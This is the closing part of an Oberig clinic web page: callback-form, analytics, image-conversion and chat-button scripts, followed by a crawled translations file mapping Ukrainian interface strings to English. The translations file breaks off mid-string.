        const phoneInput = document.getElementById('cb-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {

        const modal = document.getElementById('cb-form-modal');
        const closeBtn = document.getElementById('cb-form-close');
        
        const form = document.getElementById('cb-form');

        const url = window.location.href;

        window.dataLayer = window.dataLayer || [];

        document.querySelectorAll('[data-cb-form-open]').forEach(el => {
            el.addEventListener('click', () => modal.style.display = 'flex');
        });

        closeBtn.addEventListener('click', () => {
            modal.style.display = 'none';
        });


        form.addEventListener('submit', function (e) {
            e.preventDefault();
            
            const name = document.getElementById('cb-form-name').value;
            const phone = document.getElementById('cb-form-phone');
            const phoneRaw = phone.inputmask.unmaskedvalue();
            const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
            const errorPhone = document.getElementById('cb-form-phone-error');

            errorPhone.style.display = 'none';
            phone.style.border = '1px solid #ccc';

            fetch(window.callbackPopupUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
                },
                body: JSON.stringify({ name, phone: phoneData, url})
            })
            .then(async res => {
                const json = await res.json();

                if (json.success) {
                    console.log(json);
                    
                    const closeBtn = form.querySelector('.cb-form-close');

                    form.innerHTML = '';

                    form.appendChild(closeBtn);

                    // Додаємо текст подяки
                    form.insertAdjacentHTML('beforeend', `<div class="success">${json.success_text}</div>`);


                    dataLayer.push({
                        'event': 'zamovyty_dzvinok_iLion',
                        'address.first_name': name,
                        'phone_number': phoneData,
                    });

                   
                } else if (json.errors) {
                    if (json.errors.phone) {
                        phone.style.border = '1px solid red';
                        errorPhone.style.display = 'block';
                        errorPhone.textContent = json.errors.phone;
                    }
                    console.log(json.errors);
                }

            })
            .catch(() => {
                console.log('Fetch error');
            });
        });
    });
    </script>
</div>
    
        <div id="scroll-up">
        <img src="/img/icons/arrow-up.svg" alt="Up">
    </div>

    <script> window.site_key = "6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE"; document.addEventListener("DOMContentLoaded", function () { if ( checkIE() == true ) { document.getElementById('ie-block').classList.add('show'); } else { const el = document.getElementById('ie-block'); if (el) el.remove(); } }); function checkIE() { var ua = window.navigator.userAgent; var msie = ua.indexOf("MSIE "); if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) { return true; } return false; } </script>    <script src="https://cdn.jsdelivr.net/npm/inputmask@5.0.8/dist/inputmask.min.js"></script>
    <script src="https://oberig.ua/js/translations_en"></script>
    <script src="/js/script-all.js?id=33570b98b2eb7eec096c"></script>
    <script src="/js/async-scripts.js?id=d436fcda61442ad69448" defer></script>
    
     
    

            <script src="/js/script.js?id=6e71ea36352886caf8c1"></script>
    <script src="/js/form.js?id=f2b7cc74f82557898a2f"></script>
    
    
    
        <!-- body-tag-scripts-start -->
    <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854881543;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>



    <!-- body-tag-scripts-end -->
    

<script>
            (function () {
                var FROM = "/storage/editor/fotos/";
                var TO   = "/storage/editor/fotosWEBP/";

                function toWebp(url) {
                    if (!url || url.indexOf(FROM) === -1) return url;
                    return url
                        .replace(FROM, TO)
                        .replace(/\.(jpg|jpeg|png)(\.webp)?$/i, ".webp");
                }

                function processImg(img) {
                    ["src", "data-src"].forEach(function(attr) {
                        if (!img.hasAttribute(attr)) return;
                        var val = img.getAttribute(attr);
                        if (!val) return;

                     
                        if (val === "/img/blog/948x664/article-image.png") {
                            img.setAttribute(attr, "/img/blog/948x664/article-image.webp");
                            return;
                        }

                        if (val.indexOf(FROM) === -1) return;
                        img.setAttribute(attr, toWebp(val));
                    });
                }

                function scan(root) {
                    (root || document).querySelectorAll("img").forEach(processImg);
                }

                document.addEventListener("DOMContentLoaded", function () {
                    scan(document);
                });

                var observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(m) {
                        m.addedNodes.forEach(function(node) {
                            if (node.nodeType !== 1) return;
                            if (node.tagName === "IMG") {
                                processImg(node);
                            } else {
                                scan(node);
                            }
                        });
                    });
                });

                observer.observe(document.body, {
                    childList: true,
                    subtree: true
                });
            })();
        </script><!--ss_category_name:Allergist--><!--URI:'//oberig.ua/en/diagnostics/alergolog-64'--><!--{seo_shield_out_buffer}--><!-- think_on --><!-- BUTTON START -->
    <div id="social_class" style="position: fixed; bottom: 30px; right: 30px; isolation: isolate; z-index: 100;">
      <div
        id="oberigButtonsList-listWrapper"
        style="position: absolute;left: 0;bottom: 40px;z-index: -1;width: 80px;height: 260px;max-height: 0px;overflow: hidden;transition: max-height 0.2s ease-out;"
      >
        <div style="box-sizing: border-box; width: 100%">
          <div
            style="padding: 10px 10px 40px;box-sizing: border-box;width: 100%;background-color: #fff;border-radius: 40px 40px 0 0;"
          >
          <!-- telegram-link -->
            <a
              id="oberigButtonsList-telegramLink"
              href="https://t.me/oberigua_bot"
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 0C22.0453 0 14.4094 3.16266 8.78906 8.78672C3.16295 14.413 0.00155845 22.0433 0 30C0 37.9533 3.16406 45.5892 8.78906 51.2133C14.4094 56.8373 22.0453 60 30 60C37.9547 60 45.5906 56.8373 51.2109 51.2133C56.8359 45.5892 60 37.9533 60 30C60 22.0467 56.8359 14.4108 51.2109 8.78672C45.5906 3.16266 37.9547 0 30 0Z" fill="url(#paint0_linear_1_156)"/>
                <path d="M13.5796 29.6831C22.3265 25.8731 28.1577 23.3611 31.0734 22.1475C39.4077 18.682 41.1374 18.0802 42.2671 18.0598C42.5155 18.0558 43.0687 18.1172 43.4296 18.409C43.7296 18.6551 43.814 18.9879 43.8562 19.2216C43.8937 19.455 43.9452 19.987 43.903 20.4024C43.453 25.1461 41.4984 36.6577 40.5046 41.971C40.0874 44.2191 39.2577 44.9728 38.4562 45.0464C36.7124 45.2067 35.3905 43.8952 33.703 42.7894C31.064 41.0583 29.5734 39.9811 27.0093 38.2922C24.0468 36.3403 25.9687 35.2674 27.6562 33.5142C28.0968 33.0553 35.7749 26.0733 35.9202 25.44C35.939 25.3608 35.9577 25.0655 35.7796 24.9099C35.6062 24.7538 35.3484 24.8072 35.1609 24.8494C34.8937 24.9094 30.6796 27.6975 22.5046 33.2133C21.3093 34.0355 20.2265 34.4363 19.2515 34.4152C18.1827 34.3922 16.1202 33.8095 14.5874 33.3117C12.7124 32.701 11.2171 32.378 11.3484 31.3406C11.414 30.8006 12.1593 30.248 13.5796 29.6831Z" fill="white"/>
                <defs>
                <linearGradient id="paint0_linear_1_156" x1="3000" y1="0" x2="3000" y2="6000" gradientUnits="userSpaceOnUse">
                <stop stop-color="#2AABEE"/>
                <stop offset="1" stop-color="#229ED9"/>
                </linearGradient>
                </defs>
              </svg>                
            </a>
            <!-- viber-link -->
            <a
              id="oberigButtonsList-viberLink"
              href="https://click.pulse.is/public/s/OTE3MjM=/p/MTEzNDg2/l/dmliZXI6Ly9wYT9jaGF0VVJJPW9iZXJpZ3VhX2JvdA=="
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#6F3FAA"/>
                <path d="M43.9402 15.5055C42.9987 14.6829 39.1879 12.0606 30.6914 12.0255C30.6914 12.0255 20.6751 11.456 15.7967 15.7024C13.0832 18.2755 12.1268 22.0508 12.023 26.726C11.9192 31.4012 11.7932 40.161 20.6974 42.5373H20.7048L20.6974 46.1649C20.6974 46.1649 20.6381 47.6343 21.6612 47.9296C22.8919 48.2951 23.6185 47.1773 24.7973 45.9751C25.4423 45.3143 26.332 44.3441 27.0067 43.6059C33.101 44.091 37.7792 42.9802 38.313 42.8185C39.5438 42.4388 46.5055 41.5952 47.6324 32.8354C48.8038 23.7943 47.069 18.0856 43.9402 15.5055ZM44.9708 32.1745C44.0144 39.4861 38.3723 39.9501 37.3344 40.2665C36.8895 40.4 32.7748 41.3702 27.6072 41.0539C27.6072 41.0539 23.7519 45.4619 22.5509 46.6078C22.1579 46.9804 21.7279 46.9453 21.7353 46.2071C21.7353 45.722 21.765 40.1821 21.765 40.1821C21.7576 40.1821 21.7576 40.1821 21.765 40.1821C14.2176 38.1995 14.6624 30.7403 14.7439 26.8385C14.8255 22.9366 15.604 19.7378 17.9023 17.5865C22.0319 14.0362 30.5358 14.5634 30.5358 14.5634C37.7199 14.5916 41.16 16.6444 41.9607 17.3334C44.6075 19.4847 45.9569 24.6309 44.9708 32.1745ZM34.6653 26.494C34.695 27.0986 33.7386 27.1408 33.7089 26.5361C33.6274 24.9895 32.8637 24.2372 31.292 24.1529C30.6544 24.1177 30.7137 23.2108 31.3439 23.2459C33.4124 23.3514 34.5615 24.4762 34.6653 26.494ZM36.1704 27.2884C36.2445 24.3075 34.2798 21.9734 30.5506 21.7133C29.9204 21.6711 29.9871 20.7642 30.6173 20.8064C34.9174 21.1017 37.2083 23.9068 37.1268 27.3095C37.1194 27.9141 36.1556 27.886 36.1704 27.2884ZM39.655 28.2305C39.6624 28.8351 38.6986 28.8421 38.6986 28.2375C38.6541 22.5077 34.6283 19.3863 29.7425 19.3511C29.1123 19.3441 29.1123 18.4442 29.7425 18.4442C35.2066 18.4793 39.6031 22.0578 39.655 28.2305ZM38.8172 35.1273V35.1413C38.0165 36.4771 36.5188 37.9535 34.9767 37.4824L34.9619 37.4613C33.3976 37.0465 29.7128 35.2468 27.3848 33.4892C26.1837 32.5893 25.0865 31.5277 24.2413 30.5083C23.4776 29.6014 22.7066 28.5257 21.9578 27.2322C20.3786 24.5255 20.0301 23.3162 20.0301 23.3162C19.5334 21.8539 21.0829 20.4338 22.499 19.6745H22.5138C23.1959 19.3371 23.8483 19.4495 24.2858 19.9487C24.2858 19.9487 25.2051 20.9892 25.598 21.5024C25.9687 21.9805 26.4655 22.7468 26.725 23.1756C27.1772 23.9419 26.8955 24.7223 26.4506 25.0457L25.561 25.7206C25.1087 26.0651 25.168 26.7049 25.168 26.7049C25.168 26.7049 26.4877 31.4363 31.418 32.6315C31.418 32.6315 32.0927 32.6877 32.456 32.2589L33.1677 31.4152C33.5088 30.9934 34.3317 30.7262 35.1398 31.1551C36.2297 31.7386 37.6161 32.6455 38.5354 33.4681C39.0544 33.8688 39.1731 34.4805 38.8172 35.1273Z" fill="white"/>
              </svg>                
            </a>
            <!-- callback-popup-button -->
            <button
              id="oberigButtonsList-widgetButton"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;border: none;background-color: transparent;padding: 0;cursor: pointer;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#39B54A"/>
                <path d="M36.5279 26.1222C35.913 25.9001 35.3359 25.5435 34.8431 25.0507L33.6402 23.8478C32.8345 23.0421 32.8345 21.7358 33.6402 20.9301L39.966 14.6043C40.7717 13.7986 42.0779 13.7986 42.8836 14.6043L44.0866 15.8072C44.8021 16.5227 45.2313 17.4157 45.3762 18.3444L45.3771 18.3442C46.8552 25.582 39.8431 33.324 35.4699 37.6971C31.0968 42.0703 25.642 46.7951 18.4042 45.317L18.4045 45.3162C17.4757 45.1713 16.5828 44.7421 15.8673 44.0265L14.6813 42.9569C13.8042 42.1658 13.7691 40.8013 14.6043 39.9661L20.9262 33.6442C21.7026 32.8676 22.9513 32.8355 23.7667 33.571L25.1107 34.7832C25.6036 35.2759 25.9601 35.8531 26.1822 36.4679C27.4501 35.5406 28.9661 34.134 30.4363 32.6637C31.9066 31.1935 35.6005 27.3901 36.5279 26.1222Z" fill="white"/>
              </svg>                             
            </button>
          </div>
        </div>
      </div>
      <!-- open/close button -->
      <button
        id="oberigButtonsList-initButton"
        style="display: block;width: 80px;height: 80px;background-color: #fff;border: none;cursor: pointer;border-radius: 50%;position: relative;padding: 0;transition: box-shadow 0.2s ease-out;"
      >
        <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path d="M33.0678 34.2585L32.5218 34.8345C32.5218 34.8345 31.2221 36.2014 27.6759 32.468C24.1297 28.7346 25.4294 27.3677 25.4294 27.3677L25.7738 27.0041C26.6211 26.1112 26.7015 24.6784 25.961 23.6319L24.449 21.4922C23.5321 20.1961 21.762 20.0257 20.712 21.131L18.8291 23.1123C18.3094 23.6607 17.9614 24.3699 18.0034 25.1584C18.1114 27.1745 18.9731 31.5103 23.7781 36.571C28.8748 41.9353 33.657 42.1489 35.6119 41.9557C36.2312 41.8957 36.7688 41.5608 37.202 41.1048L38.9061 39.3095C40.0582 38.0975 39.7342 36.0213 38.2605 35.1741L35.9684 33.854C35.0011 33.2984 33.8239 33.4616 33.0678 34.2573V34.2585Z" fill="white"/>
          <path d="M36.0007 30.0006C37.3056 30.0004 38.5748 29.5748 39.6161 28.7884C40.6573 28.002 41.4138 26.8976 41.7709 25.6425C42.1281 24.3875 42.0663 23.0502 41.5951 21.8334C41.1239 20.6166 40.2688 19.5866 39.1596 18.8994C38.0503 18.2123 36.7473 17.9054 35.4479 18.0254C34.1486 18.1454 32.9238 18.6857 31.9591 19.5644C30.9945 20.4431 30.3425 21.6123 30.1021 22.8948C29.8617 24.1773 30.0459 25.5032 30.6268 26.6717C30.7367 26.8838 30.7653 27.1288 30.7072 27.3605L30.3496 28.6962C30.3142 28.8284 30.3142 28.9676 30.3497 29.0999C30.3851 29.2321 30.4547 29.3527 30.5516 29.4495C30.6484 29.5463 30.7689 29.6159 30.9012 29.6514C31.0334 29.6868 31.1726 29.6868 31.3049 29.6514L32.6405 29.2938C32.8723 29.2358 33.1172 29.2644 33.3294 29.3742C34.1592 29.7874 35.0737 30.0018 36.0007 30.0006Z" fill="white"/>
          <circle cx="33" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="36" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="39" cy="24" r="1" fill="#3AB54B"/>
        </svg>
        <svg id="oberigButtonsList-initButtonOpenedIcon" width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;opacity: 0;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M18.659 18.659C19.5377 17.7803 20.9623 17.7803 21.841 18.659L30 26.818L38.159 18.659C39.0377 17.7803 40.4623 17.7803 41.341 18.659C42.2197 19.5377 42.2197 20.9623 41.341 21.841L33.182 30L41.341 38.159C42.2197 39.0377 42.2197 40.4623 41.341 41.341C40.4623 42.2197 39.0377 42.2197 38.159 41.341L30 33.182L21.841 41.341C20.9623 42.2197 19.5377 42.2197 18.659 41.341C17.7803 40.4623 17.7803 39.0377 18.659 38.159L26.818 30L18.659 21.841C17.7803 20.9623 17.7803 19.5377 18.659 18.659Z" fill="white"/>
        </svg>          
      </button>

      <style>
        /* HOVERS */
        #oberigButtonsList-initButton:hover,
        #oberigButtonsList-widgetButton:hover,
        #oberigButtonsList-viberLink:hover,
        #oberigButtonsList-telegramLink:hover{
          box-shadow: -2px 2px 6px 2px rgba(0,0,0,.2);
        }
        @media only screen and (max-width: 767px) {
          #social_class {
            bottom: 80px !important;
            right: 20px !important;
          }
        }
      </style>

      <script>
        (function () {
          const initButton = document.querySelector("#oberigButtonsList-initButton");
          const listWrapper = document.querySelector("#oberigButtonsList-listWrapper");
          const newWidgetButton = document.querySelector("#oberigButtonsList-widgetButton");
          const openedIcon = document.querySelector("#oberigButtonsList-initButtonOpenedIcon");
  
          function hideOldWidget(){
            const oldWidget = document.querySelector("#areon_chat_web_widget_loaded")
            if(oldWidget){
              oldWidget.style.opacity = '0';
              oldWidget.style.pointerEvents = 'none'
            } else {
              setTimeout(() => {
                hideOldWidget()
              }, 500);
            }
          }
          function openList(){
            listWrapper.classList.add("open");
            listWrapper.style.maxHeight = "260px";
            openedIcon.style.opacity = '1'
          }
          function closeList(){
            listWrapper.classList.remove("open");
            listWrapper.style.maxHeight = "0px";
            openedIcon.style.opacity = '0'
          }
  
          initButton.onclick = () => {
            if (listWrapper.classList.contains("open")) {
             closeList()
            } else {
              openList()
            }
          };
          newWidgetButton.onclick = () => {
            const oldWidgetButton = document.querySelector("#areon_chat_web_widget_loaded a")
            if(oldWidgetButton){
              oldWidgetButton.click()
            }
          }
          hideOldWidget()
        })();
      </script>
    </div>
    <!-- BUTTON END -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ed5dd04bce64c3aad04c32d654b22b6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://oberig.ua/js/translations_en
body_size: 17506
content:

<!-- FAQ: IP MISMATCH REAL (18.223.149.7) -->
var obj = {"\u041a\u043b\u0456\u043d\u0456\u043a\u0430 \u041e\u0431\u0435\u0440\u0456\u0433":"Clinic \"Oberig\"","3003 \u043d\u0435\u0432\u0456\u0434\u043a\u043b\u0430\u0434\u043d\u0430 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0430":"3003 Ambulance","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044c \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"Schedule an Appointment","\u041e\u0441\u043e\u0431\u0438\u0441\u0442\u0438\u0439 \u043a\u0430\u0431\u0456\u043d\u0435\u0442":"Personal Account","\u0423\u0441\u0456 \u043f\u0440\u0430\u0432\u0430 \u0437\u0430\u0445\u0438\u0449\u0435\u043d\u0456 \u0442\u0430 \u043d\u0430\u043b\u0435\u0436\u0430\u0442\u044c \u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0456\u0439 \u043a\u043b\u0456\u043d\u0438\u0446\u0456 \u00ab\u041e\u0431\u0435\u0440i\u0433\u00bb":"All rights are reserved by Universal clinic \"Oberig\"","\u041d\u0430\u0437\u0430\u0434":"Back","\u0413\u043e\u043b\u043e\u0432\u043d\u0430":"Main","\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f":"Share","\u0417\u0430\u043f\u0438\u0441\u0430\u0442\u0438\u0441\u044f \u043d\u0430 \u043f\u0440\u0438\u0439\u043e\u043c":"Schedule an Appointment","\u0417\u0430\u043b\u0438\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0433\u0443\u043a":"Leave a review","\u0423\u043d\u0456\u0432\u0435\u0440\u0441\u0430\u043b\u044c\u043d\u0430 \u043a\u043b\u0456\u043d\u0456\u043a\u0430 \u00ab\u041e\u0431\u0435\u0440\u0456\u0433\u00bb":"Universal clinic \"Oberig\"","\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u0456\u0448\u0435":"Read more","\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0441\u043f\u0435\u0446\u0438\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c":"Select specialty","\u0414\u043e\u0440\u043e\u0441\u043b\u0456":"Adults","\u0414\u0438\u0442\u044f\u0447\u0456":"Children","\u0412\u0456\u0434\u0433\u0443\u043a\u0438 \u043f\u0440\u043e \u043b\u0456\u043a\u0430\u0440\u044f":"Reviews about the doctor","\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0438":"Contacts","\u0410\u0434\u0440\u0435\u0441\u0430":"Address","\u0422\u0435\u043b\u0435\u0444\u043e\u043d":"Phone","\u041b\u0456\u043a\u0430\u0440\u0456":"Doctors","\u0412\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"Department","\u0422\u0435\u043b\u0435\u0444\u043e\u043d\u0438":"Phones","\u0417\u0430\u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0443\u0432\u0430\u0442\u0438!":"Call!","\u0414\u044f\u043a\u0443\u0454\u043c\u043e!":"Thank you!","\u0422\u0435\u0433\u0438":"Tags","\u0417\u0430 \u0434\u0430\u043d\u0438\u043c \u0442\u0435\u0433\u043e\u043c \u043d\u0456\u0447\u043e\u0433\u043e \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u043e":"Nothing found on this tag","\u041f\u043e\u043a\u0430 \u043e\u0442\u0437\u044b\u0432\u043e\u0432 \u043d\u0435\u0442\u0443":"No reviews yet","\u0406\u043c\u2019\u044f":"Name","\u0412\u0456\u0434\u0433\u0443\u043a":"Review","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438":"Send","\u0412\u0456\u0434\u0433\u0443\u043a \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u043e \u043d\u0430 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0456\u044e":"Your review has been sent to moderation","\u0412\u0430\u0441 \u0442\u0430\u043a\u043e\u0436 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u0438\u0442\u0438 \u0456\u043d\u0448\u0456 \u0441\u0442\u0430\u0442\u0442\u0456 \u0440\u043e\u0437\u0434\u0456\u043b\u0443":"You may also be interested in other articles","\u0410\u0432\u0442\u043e\u0440(\u043a\u0430) \u0441\u0442\u0430\u0442\u0442\u0456":"The author of the article","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440\u0456":"Comments","\u0414\u043e\u0434\u0430\u0442\u0438 \u043a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"Add review","\u041a\u043e\u043c\u0435\u043d\u0442\u0430\u0440":"Review","\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u0440\u043c\u0443":"Send","\u041c\u0430\u0442\u0435\u0440\u0456\u0430\u043b\u0438 \u0437":"Materials","\u0421\u043f\u0435\u0446\u0456\u0430\u043b\u044c\u043d\u0456\u0441\u0442\u044c":"Specialty","\u041c\u0438 \u043f\u0440\u043e\u043f\u043e\u043d\u0443\u0454\u043c\u043e":"We offer","\u041f\u0456\u043b\u044c\u0433\u043e\u0432\u0435 \u043c\u0435\u0434\u0438\u0447\u043d\u0435 \u043e\u0431\u0441\u043b\u0443\u0433\u043e\u0432\u0443\u0432\u0430\u043d\u043d\u044f \u0432 \u043d\u0430\u0448\u0456\u0439 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0434\u043b\u044f \u0441\u043f\u0456\u0432\u0440\u043e\u0431\u0456\u0442\u043d\u0438\u043a\u0456\u0432 \u0456 \u0434\u043b\u044f \u0447\u043b\u0435\u043d\u0456\u0432 \u0457\u0445 \u0441\u0456\u043c\u0435\u0439;":"Big discounts on medical aid for our employees and their family;","\u0421\u0442\u0430\u0431\u0456\u043b\u044c\u043d\u0443 \u0440\u043e\u0431\u043e\u0442\u0443 \u0432 \u043a\u043b\u0456\u043d\u0456\u0446\u0456 \u0454\u0432\u0440\u043e\u043f\u0435\u0439\u0441\u044c\u043a\u043e\u0433\u043e \u0440\u0456\u0432\u043d\u044f, \u0456\u0437 \u0437\u0440\u0443\u0447\u043d\u0438\u043c\u0438 \u0434\u043e\u0431\u0440\u0435 \u043e\u0441\u043d\u0430\u0449\u0435\u043d\u0438\u043c\u0438 \u043a\u0430\u0431\u0456\u043d\u0435\u0442\u0430\u043c\u0438 \u0442\u0430 \u0433\u0430\u0440\u043d\u0438\u043c\u0438 \u0456\u043d\u0442\u0435\u0440'\u0454\u0440\u0430\u043c\u0438;":"Stable work in the European level clinic with a comfortable well-equipped rooms and all necessary facilities","\u041d\u0430\u0432\u0447\u0430\u043d\u043d\u044f \u043d\u0430 \u0441\u0435\u0440\u0442\u0438\u0444\u0456\u043a\u0430\u0446\u0456\u0439\u043d\u0438\u0445 \u0446\u0438\u043a\u043b\u0430\u0445 \u0456 \u043a\u0443\u0440\u0441\u0430\u0445 \u043f\u0456\u0434\u0432\u0438\u0449\u0435\u043d\u043d\u044f \u043a\u0432\u0430\u043b\u0456\u0444\u0456\u043a\u0430\u0446\u0456\u0457 \u0437\u0430 \u0440\u0430\u0445\u0443\u043d\u043e\u043a \u043a\u043b\u0456\u043d\u0456\u043a\u0438;":"CPD courses paid by the Clinic","\u041c\u0438 \u043b\u0456\u043a\u0443\u0454\u043c\u043e":"We treat","\u041c\u0443\u043b\u044c\u0442\u0438-\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"Multidisciplinary team","\u041c\u0443\u043b\u044c\u0442\u0438\u0434\u0438\u0441\u0446\u0438\u043f\u043b\u0456\u043d\u0430\u0440\u043d\u0430 \u043a\u043e\u043c\u0430\u043d\u0434\u0430":"Multidisciplinary team","\u0423\u0441\u0456 \u043b\u0456\u043a\u0430\u0440\u0456 \u0432\u0456\u0434\u0434\u0456\u043b\u0435\u043d\u043d\u044f":"All doctors of the department","\u0427\u043e\u043c\u0443":"Why","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"Show all options","\u0421\u043a\u0440\u0438\u0442\u0438 \u0432\u0441\u0456 \u0432\u0430\u0440\u0456\u0430\u043d\u0442\u0438":"Hide all options","\u0426\u0456\u043d\u0438 \u043d\u0430 \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u043a\u043b\u0456\u043d\u0456\u043a\u0438 \u201c\u041e\u0431\u0435\u0440\u0456\u0433\u201d":"Prices for the services of the \u201cOberig\u201d Clinic","\u0426\u0456\u043d\u0438 (PDF)":"Prices (PDF)","\u041d\u0430 \u0436\u0430\u043b\u044c, \u0441\u0442\u043e\u0440\u0456\u043d\u043a\u0430 \u043d\u0435 \u0437\u043d\u0430\u0439\u0434\u0435\u043d\u0430.":"Sorry, the page not found.","\u041d\u0430 \u0433\u043e\u043b\u043e\u0432\u043d\u0443":"To the main page","\u0412\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"Send resume","\u0426\u0435 \u043f\u043e\u043b\u0435 \u043e\u0431\u043e\u0432'\u044f\u0437\u043a\u043e\u0432\u0435":"This is a required field","\u0412\u0432\u0435\u0434i\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e email":"Enter correct email","\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0440\u0435\u0437\u044e\u043c\u0435":"Upload a CV","\u0424\u0430\u0439\u043b \u0432 \u0444\u043e\u0440\u043c\u0430\u0442\u0456 doc, pdf.":"File format doc, pdf.","\u042f \u0437\u0433\u043e\u0434\u0435\u043d\/\u0437\u0433\u043e\u0434\u043d\u0430 \u0437 \u0443\u043c\u043e\u0432\u0430\u043c\u0438 \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0456 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0457":"I agree with the terms of the transfer of information","\u0410\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0456 \u0432\u0430\u043a\u0430\u043d\u0441\u0456\u0457":"Current vacancies","\u0418\u044e\u043b\u044f":"July","\u0412\u0456\u0434\u0433\u0443\u043a\u043d\u0443\u0442\u0438\u0441\u044c":"To respond","\u041d\u0435 \u0437\u043d\u0430\u0439\u0448\u043b\u0438 \u0431\u0430\u0436\u0430\u043d\u0443 \u043f\u043e\u0441\u0430\u0434\u0443?":"Not found the desired position?","\u042f\u043a\u0449\u043e \u0432\u0438 \u0437\u0430\u0446\u0456\u043a\u0430\u0432\u043b\u0435\u043d\u0456 \u0432 \u043f\u043e\u0441\u0430\u0434\u0456, \u044f\u043a\u0430 \u043d\u0435 \u0454 \u0432\u0430\u043a\u0430\u043d\u0442\u043d\u043e\u044e \u0437\u0430\u0440\u0430\u0437, \u043c\u043e\u0436\u0435\u0442\u0435                                \u0437\u0430\u043f\u043e\u0432\u043d\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0443 \u0442\u0430 \u0432\u0456\u0434\u043f\u0440\u0430\u0432\u0438\u0442\u0438 \u0441\u0432\u043e\u0454 \u0440\u0435\u0437\u044e\u043c\u0435":"If you are interested in the position that is not vacant now, you can fill in the form and send your CV","\u0426\u0456\u043b\u043a\u043e\u043c \u043c\u043e\u0436\u043b\u0438\u0432\u043e, \u0449\u043e \u0437 \u043e\u0433\u043b\u044f\u0434\u0443 